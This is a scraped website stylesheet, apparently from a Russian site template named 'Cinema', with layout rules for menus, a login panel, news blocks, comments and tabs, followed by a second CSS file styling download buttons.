#fb:hover{background:url(../images/facebook.png) 0 2px no-repeat;}
/*Поиск*/
.top_menu_space{background-repeat: repeat-y; padding:6px;float: left;}
.top_sea{width:300px;border:1px solid #ccc;}
.top_sea_button{border:none;padding: 0px 5px; width:120px; height:20px; margin-bottom:-5px;}
.top_sea_what{ font-size: 15px;color: #F93;font-weight: 800; }
/*Горизонтальное меню*/
.menugor{ width:1000px; height:34px;background: url(../images/top-gor.gif) left top repeat-x;}
.menugor a {display: block;height: 34px; width:95px;text-align:center;line-height: 29px;color:#fff;text-decoration: none;padding: 0 20px 0 20px;float: left; font-weight:bold;}
.menugor a:hover {background: url(../images/top-gor.gif) left bottom repeat-x;color: #fff;}
.menugor img {border: 0;float: left;}
/*Вертикальное меню*/
ul.menus{width:380px;margin:0 auto; padding-left:1px;}
ul.menus li {border-bottom: 1px solid #E2DFE0; margin-right:7px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg.png') 3px 8px no-repeat ;width:100px;float:left;font-size:11px;}
ul.menus li a{color:#000;text-decoration:none; font-weight:700;}
ul.menus li a:hover{ color:#b43d59;}
/*Топ*/
ul.top{width:380px;margin:0 auto; padding-left:1px;}
ul.top li {border-bottom: 1px dashed #ccc; margin-right:3px;padding: 6px 0px 7px 17px;background: url('../images/top_news_bg_a.png') 3px 8px no-repeat ;width:380px;float:left;font-size:11px;}
ul.top li a{color:#000;text-decoration:none;}
ul.top li a:hover{ color:#b43d59;}
.top-l{float:left; width:80px; margin-right:10px;}
.top-r{ float:left; width:220px; height:70px; overflow:hidden;}
.top-r a{color:#000;text-decoration:none;font-size:11px; font-weight:700;}
.top-r a:hover{ color:#E86580; text-decoration:underline;}
.raz{ background:#E2DFE0;height:1px;margin:7px;}
.top-left{ float:left;width:350px; margin-right:10px;}

/* Логин-панель */
.login-open {height: 30px;width:200px;position: absolute;left:550px;top: 5px;line-height: 28px;font-weight: bold;text-align: center;color: #252424;cursor: pointer;}
.login-open span {color:#262F3D; font-family:Tahoma;}
.login-block {background:#1C3C51;width:200px;position: absolute;right:240px;top:35px;text-align: center;padding: 20px 0 20px 0;color: #fff;
font-weight:bold;display:none;z-index:1000;}
.login-line {background: url(../images/login-input-text.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-line2 {background: url(../images/login-input-text2.png) left top no-repeat;height: 25px;position: relative;margin: 0 auto 10px auto;width:191px;}
.login-input-text {border: 0;background: none;padding: 0;margin:0;width:150px;position: absolute;left: 30px;top: 4px;color: #797979;font-weight: normal;}	
.enter {margin: 0 auto 0 auto;display: block;}
.login-links {padding: 15px 0 0 0;font-size: 11px;}
.login-links a {color:#fff;}
.login-links a:hover {}
.lost-input-text {border: 1px #9e9e9e dotted;width:200px;padding: 5px;color:#644217;}
.l-link {}
.l-link a {display:block;margin:0 15px 3px 15px;text-align:left;padding:7px 7px 7px 7px;color:#E86580; text-decoration:none; text-decoration:underline;}
.l-link a:hover {color:#EAEAEA;}
/*Контент*/  
.main {overflow:hidden;width:1000px;margin:0 auto; padding-top:5px;}
.leftkol {float: left; width:380px;*padding-bottom: 16px; }
.rightkol {float: left; width:610px;padding:0px 0px 20px 5px;}
.zagolovok h1 { 
    font-size:16px; 
    margin:-1px 0px -1px 0px; 
    font-weight:100;
}
/*Tabs*/
.ta-mil{ float:left; width:150px;}
.ta-mir{ float:left; width:200px;}
/*Краткая новость*/
.prew-film {width:185px;background: url(../images/prew-film.jpg) center bottom no-repeat;padding: 0 0 12px 0;float: left; margin-bottom:10px;}
.prew-film-content {width:155px;height:155px;overflow: hidden;color: #fff;	position: relative;}
.prew-film-content img {border: 0;width:155px;}
.prew-film-content a {color: #000;}
.prew-film-title {background:#EAEAEA;border-top: 1px #a5a5a5 solid;padding: 0 5px 0 5px;overflow: hidden;text-align: center;height:90px;}
.date {color:#999;}
.date a{ color:#999;text-decoration:none;font-size:11px;}
.date a:hover{ text-decoration:underline; color:#000;}
.bt2{ width:155px; height:50px;background: url(../images/smt.jpg) 16px 0px no-repeat;}
.bt2 a {display: block;height:30px; width:155px;text-align:center;line-height:17px;color:#fff;text-decoration: none;float: left; font-weight:700;}
.bt2 a:hover {background: url(../images/smt2.jpg) 16px 0px no-repeat;color: #fff;}
.bt2 img {border: 0;float: left;}
/*Полная новость*/
.newfull-header h1{color:#1C3C51;font-size:16px; font-weight:bold; text-align: left;}
.newfull-header h2{color:#ff4b69;font-size:14px; font-weight:bold; text-align: left;}
.newfull-header img {vertical-align: middle; margin-left: 5px;}
.newfull-text {font-size:11px; color:#434343; font-family:Verdana, Geneva, sans-serif;}
.newfull-text a{font-size:11px;color:#465c73; text-decoration:none;}
.newfull-text strong{color:#333;padding-right: 6px;}
.newfull-text-image {float:left; padding:2px; border:#E2DFE0 solid 1px; margin:3px 7px 7px 0px;}
.newfull-text-info {margin: 3px 0px 1px 200px;}
.newfull-text-info li {display: block; overflow: hidden;font-size:11px;border-bottom:1px #e5e5e5 dashed;padding: 5px 0px 5px 15px;background:url(../images/top_news_bg.png) no-repeat center left ;}
.newfull-text-info li:hover{background:url(../images/top_news_bg_a.png) #eaeaea no-repeat center left ;}
.newfull-text-info b {display: block; float: left; color:#333;padding-right: 6px;}
.newfull-text-info span {color:#434343;width:210px; float: right;}
.newfull-text-info span a {color: #434343; text-decoration:none;}
.newfull-text-info span a:hover {text-decoration: underline;}
.category {color: #757575;font-size: 11px;font-family: tahoma;text-decoration: none;}
.category a {color: #465c73;text-decoration: none;}
.category a:hover {color: #434343;text-decoration: underline;}
/*Кругл.*/
.but-left-top {background: #E7E7E7 url(../images/t-l.gif) left top no-repeat;margin: 0 0 10px 0;}
.but-right-top {background: url(../images/t-r.gif) right top no-repeat;}
.but-right-bottom {background: url(../images/b-r.gif) right bottom no-repeat;}
.but-left-bottom {background: url(../images/b-l.gif) left bottom no-repeat;padding: 6px 15px 6px 15px;}
/*Подвал*/
#foterok {width:100%;margin:0 auto; padding:5px 0 5px 0;padding-top: 12px;background: #efefef url(../images/bg-foote.png) top left repeat-x;}
#foterok .hr {clear: both;width: 100%;height: 20px;background: url(../images/bg-hr.png) center left repeat-x;}
#foterok .menufoot {width:100%;*width: 99.9%;*display: inline;font-size:11px;}
#foterok .menufoot {float:left;}
#foterok .menufoot ul {float: left;width: 15%;*width: 14.9%;*display: inline;}
#foterok .menufoot li {margin: 0.25em 0px; line-height:14px;}
#foterok .menufoot li a{ color:#666; text-decoration:none;}
#foterok .menufoot li a:hover{color:#3A4C5F; text-decoration: underline;}
.copy {color:#999;padding:10px;}
.copy a {color:#999;font-weight: bold;}
.copy a:hover {color:#88AB30;}
/*Местонахождение*/
.cort {color:#999; font-size:12px;background:#fff; border:#E2DFE0 1px solid; padding:7px;margin-bottom:3px;}
.cort a {color:#666; margin: 0px 4px 0px 3px; text-decoration:none;}
.cort a:hover {color:#1C3C51; text-decoration:underline;}
/* Навигация по страницам */
.navigation {padding:10px;clear: both;}
.navigation a {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #1C3C51;float: left;padding: 4px 7px 4px 7px;font-weight: bold;text-decoration: none;color: #fff;margin: 0 5px 0 0;}
.navigation a:hover {background: #E86580;color: #000;}
.navigation span {border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px;background: #E86580;float: left;padding: 4px 7px 4px 7px;font-weight: bold;
text-decoration: none;color: #000;margin: 0 5px 0 0;}
/*Голосование*/
.l_button{padding:0 10px 0 10px;height:20px;background:#E86580;border:0px;color:#FFFFFF;}
.v_button{width:80px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;font-size:11px;}
.v_button_2{width:85px;height:20px;background:#1C3C51;border:0px;color:#FFFFFF;position:relative;top:-20px;right:-90px;font-size:11px;}
/* Комментарии*/
.comtar_wrp{padding:0px 0 0px 0;overflow:hidden}
.comtar{width:100%;border-top:3px solid #E2DFE0;overflow:hidden;padding:5px 0 5px 0;border-bottom:1px solid #ebebeb;font-size:12px;color:#636363;overflow:hidden;background:#f5f5f5}
.comtar a{font-size:12px;color:#636363;text-decoration:underline}
.comtar_hd{border-bottom:1px solid #ebebeb;padding:0 0 3px 0}
.comtar_user{width:70px;float:left;font-size:11px;color:#636363}
.comtar_user_wrp{padding:10px}
.comtar_text{width:100%;float:left;padding:5px 0 0 0;margin:0 -150px 0 0;overflow:hidden}
.comtar_text_wrp{overflow:hidden;padding:0 160px 0 0}
/*Рамка,линии*/
.pola{ background:#fff; border:#E2DFE0 1px solid; padding:7px 7px 7px 7px;margin-bottom:3px;}
.pola-red{ background:#fff; border:#F33 1px solid; padding:7px;margin-bottom:5px;}
.linia_hr { background:#E6E6E6; clear:both; font-size:0; height:1px;overflow:hidden;margin:10px 0 10px;}
.linia_hr2 { background:#E2DFE0; clear:both; font-size:0; height:2px;overflow:hidden;margin:5px 0 5px;}
.title{color:#9a6ea5;}
.l_input{ border:#bbb 1px solid;}
/*Формы*/
.news-text .news-form-field {font-size: 1em !important;}
.news-form-field {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 13px !important;}
.news-form-field-label {display: block; padding: 7px 0px 0px 1px}
.news-form-field-label input {margin: 0px;}
.news-form-field-name, .news-form-xfield .addnews {font-weight: bold; padding-bottom: 4px !important;}
.news-form-field .input, .news-form-xfield input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 250px; background: #fff;}
.news-form-field .file-input {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width: 262px; background: #fff;}
.news-form-field #category {border: 1px solid #bbb; font: 11px Tahoma, Geneva, sans-serif; width: 262px !important; background: #fff; padding: 0px 4px !important;}
.news-form-field #category * {color: #333 !important;}
.news-form-field select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: 262px; padding: 2px 0px;}
.addnews-bbcodes div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.addnews-bbcodes select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important; width: auto !important;}
.addnews-bbcodes img {display: block; float: left;}
.news-form-field textarea, .news-form-xfield textarea {border: 1px solid #bbb; color: #333; font: 11px Tahoma, Geneva, sans-serif; padding: 4px 5px; width:97%; background: #fff; height: 250px;}
.news-form-admintag {font: 1.1em Tahoma, Geneva, sans-serif; padding-top: 15px;}
.news-form-admintag * {display: block; margin: 0px;}
.news-form-admintag label {margin: -13px 0px 0px 20px;}
.news-form-buttons {padding-top: 15px;}
.news-form-buttons input { display: inline-block; word-spacing: normal; vertical-align:top; border: 0px; cursor: pointer; width: 105px; height: 22px; background: #1C3C51; font-size: 11px; font-family: Tahoma, Tahoma, Helvetica, sans-serif; color:#fff; margin-right: 10px;}
.ip-notify p {padding: 4px 0px 5px 1px; color:#f00;}
.news-form-xfield td {display: block; font: 1.1em Tahoma, Geneva, sans-serif;}
.news-form-xfield .addnews {padding-top: 13px !important;}
.news-form-xfield div {overflow: hidden;height: auto !important; display: block; float: left; padding: 0px 2px 0px 3px;}
.news-form-xfield div select {font: 11px Tahoma, Geneva, sans-serif; color: #333; margin: 0px !important;}
.news-form-xfield img {display: block; float: left;}
.news-form-xfield select {font: 11px Tahoma, Geneva, sans-serif; color: #333; width: 250px; padding: 2px 0px;}
.stat {line-height: 20px;}
.big {padding-bottom: 20px;}


.nov{background:#fff url("../images/tpd.png"); height:294px;}
.slider-left{ float:left; width:350px;}
.slider-right{ float:left; width:580px;}

.istok{ color:#999; float:right; margin-top:-20px;}
.istok a{ color:#999; text-decoration:none}

.sil{ line-height:20px; padding-left:30px;font-size:11px;}
.down{border:#E2DFE0 1px solid;padding:0px 7px 0px 7px; margin-bottom:10px;}
.blok{border:#E2DFE0 1px solid;padding:0px 7px 7px 7px; margin-bottom:10px; background:#fff;}
.blok a{color:#007000; font-size:11px;}
.blok a:hover{ color:#336699;}
.screen img{ width:180px; height:99px; border:#ccc 1px solid; padding:2px; margin-right:7px;}
      
.kar{ line-height:14px; margin-bottom:4px;}
.karta{font-size:11px;color:#666;}
.karta a{ color:#465c73; font-weight:normal;text-decoration:none;}
.karta a:hover{ text-decoration:underline;}
.karta-mini{ font-size:11px;color:#666;}
.karta-mini a{font-size:11px;color:#666;text-decoration:none;}  

/*Вкладки Tabs*/					
.tabs {border-bottom :3px solid #1C3C51;margin:0px;}
.tabs span {display: block;background:#E86580; padding:7px;font-size:11px; font-weight:700; width: auto;line-height:14px;color:#fff;margin:11px 0px 0px 5px;padding: 5px 10px 5px 7px;float: left;cursor: pointer; font-size:11px; text-align:center;}
.active-t {background:#1C3C51 !important;color: #fff !important;}
.bloc {clear: both;}
.panel {display: none;clear: both;padding: 7px;color: #494949;}
.panel a {color: #262B33;}
.panel a a:hover {}

/*Вид ссылок*/
ul.syl{padding-left:3px; margin-right:3px;}
ul.syl li {border-bottom: 1px solid #ECEBE8;padding: 3px 20px 7px 20px;background: url('../images/arrow.gif') 5px 10px no-repeat ;width:225px;float: left;}
ul.syl li a{ color:#666; font-size:11px;text-decoration:none;}
ul.syl li a:hover{ text-decoration:underline; color:#3477AC;}

/*Заголовки разделов*/
.colonka {border-bottom :3px solid #1C3C51;color:#fff; text-decoration:none;font-size:11px;padding : 3px 5px 3px 10px;}
.colonka a {}
.colonka span{ background:#1C3C51; padding:7px;font-size:11px; font-weight:700;}
.colonka2 h3 {border-bottom :3px solid #FE5B00;}
.colonka2 h3 a {color :#fff; text-decoration:none;font-size:13px;padding : 0px 5px 0px 10px;}
.colonka2 span{ background:#FE5B00; padding:5px;}


.box .item{ float:left; position:relative; margin-right:9px; height:200px; width:139px; cursor:pointer; margin-bottom:10px;}
.box .item span.tt{ display:block; position:absolute;BOTTOM:0;LEFT:0;Z-INDEX:2;WIDTH:130px;COLOR:#fff;FONT-SIZE:11px;TEXT-DECORATION:none;PADDING:3px 5px; background:url('../images/bg-title4.png')}
.box .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box2 .item{ float:left; position:relative; margin-left:10px;height:125px; width:135px; cursor:pointer; margin-bottom:10px;}
.box2 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box2 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box4 .item{ float:left; position:relative;width:155px; cursor:pointer;}
.box4 .item span.tt{ display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:155px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title3.png')}
.box4 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title4.png') !important}

.box3 .item{ float:left; position:relative; margin-right:7px;height:155px; width:114px; cursor:pointer; margin-bottom:10px;}
.box3 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:104px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box3 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}

.box5 .item{ float:left; position:relative; margin-right:7px;height:110px; width:110px; cursor:pointer; margin-bottom:10px;}
.box5 .item span.tt { display:block; position:absolute;BOTTOM:0;left:0;Z-index:2; width:100px;color:#fff; font-size:11px; text-decoration:none; padding:3px 5px; background:url('../images/bg-title4.png')}
.box5 .item:hover span.tt,.box-grid .item:hover span.dt{ color:#fff;background:url('../images/bg-title3.png') !important}
/*Слайдер*/
#gallery_wrap {width:355px; height:384px;float:left; margin-left:-7px; margin-top:-4px;}
.pump2 {position:relative; height:284px;}
.pan a {color:#FFF !important; text-decoration:none !important; font-size:12px !important; text-transform:uppercase;}
.gal_min {width:85px;height:50px;display:block;overflow:hidden;}
.slide_bg_l {height:56px;}
.buter a {color:#0077AF; text-decoration:none;line-height:12px; padding:0 10px 0 0;font-weight:bold;}
.buter a:hover {color:#0077AF;}
.pm_status {
	float:left;
	border: 1px solid #d8d8d8;
	padding: 0px;
	background-color: #fff;
	width: 280px;
	height: 100px;
	margin-left: 20px;
	margin-right: 5px;
}

.pm_status_head {
	border-bottom: 1px solid #d8d8d8;
	font-size: 0.9em; 
	background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}

.pm_status_content {
	padding: 5px;
}

--- FILE ---
content_type: text/css
request_url: http://metal-core.ru/templates/Cinema/css/download.css
body_size: 544
content:
a.button13 {
display: inline-block;
width: 249px;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
border-radius: 6px;
outline: none;
background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}
a.button13:first-line{
font-size: 200%;
font-weight: 700;
}
a.button13:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
a.button13:active {
color: rgb(255,255,255);
border-color: #2970a9;
background-image: linear-gradient(#5796c8, #6aa2ce);
box-shadow: none;
}

a.button12 {
display: inline-block;
width: 25em;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #a3742e #a38556 #c77c0c #eb9413;
border-radius: 6px;
outline: none;
background: #a3742e linear-gradient(#a38556, #c77c0c 50%, #eb9413);
box-shadow: inset rgba(240,215,177,.1) 1px 1px;
}
a.button12:first-line{
font-size: 170%;
font-weight: 700;
}
a.button12:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#eb9413, #c77c0c 50%, #a38556);
}
a.button12:active {
color: rgb(255,255,255);
border-color: #c77c0c;
background-image: linear-gradient(#a38556, #c77c0c);
box-shadow: none;
}

.sbutton13 {
display: inline-block;
width: 249px;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
border-radius: 6px;
outline: none;
background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}
.button13:first-line{
font-size: 200%;
font-weight: 700;
}
.button13:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
.button13:active {
color: rgb(255,255,255);
border-color: #2970a9;
background-image: linear-gradient(#5796c8, #6aa2ce);
box-shadow: none;
}

.sbutton12 {
display: inline-block;
width: 25em;
font-size: 80%;
color: rgba(255,255,255,.9);
text-shadow: #2e7ebd 0 1px 2px;
text-decoration: none;
text-align: center;
line-height: 1.1;
white-space: pre-line;
padding: .7em 0;
border: 1px solid;
border-color: #a3742e #a38556 #c77c0c #eb9413;
border-radius: 6px;
outline: none;
background: #a3742e linear-gradient(#a38556, #c77c0c 50%, #eb9413);
box-shadow: inset rgba(240,215,177,.1) 1px 1px;
}
.sbutton12:first-line{
font-size: 170%;
font-weight: 700;
}
.sbutton12:hover {
color: rgb(255,255,255);
background-image: linear-gradient(#eb9413, #c77c0c 50%, #a38556);
}
.sbutton12:active {
color: rgb(255,255,255);
border-color: #c77c0c;
background-image: linear-gradient(#a38556, #c77c0c);
box-shadow: none;
}